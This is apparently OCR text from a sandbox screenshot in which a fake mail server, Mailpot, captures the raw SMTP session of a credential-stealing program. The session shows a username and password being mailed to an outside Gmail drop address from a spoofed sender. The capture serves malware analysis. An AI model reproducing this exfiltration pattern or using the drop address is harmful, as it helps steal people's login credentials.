 Mailpot Active: Listening on:25
RcptTo Bytes FileName RemoteIP Subject Attachment Stage
<mastercleanex@gmail.com> 203 1134481251.txt 127.0.0.1 Username: abc@example.com 5-DAT
1134481251.txt - Notepad
File Edit Format View Help
Received From: 127.0.0.1
TO:<mastercleanex@gmail.com>
▯ s FROM:<yourpassword@password.com>
--------------------------------------------------
-------------------------
▯ P DEBUGMODE RAW DATA FOLLOWS
EHLO labbox
RSET
MAIL FROM:<yourpassword@password.com>
RCPT TO:<mastercleanex@gmail.com>
DATA
From: yourpassword@password.com
Subject: Username: abc@example.com
To: mastercleanex@gmail.com
Date: Sat, 7 Mar 2009 22:20:15 -0500
X-Priority: 3
X-Library: Indy 9.00.10
Password: pass
.
Log Dir = C:\mailpot\ Listen Port = 25 Server Banner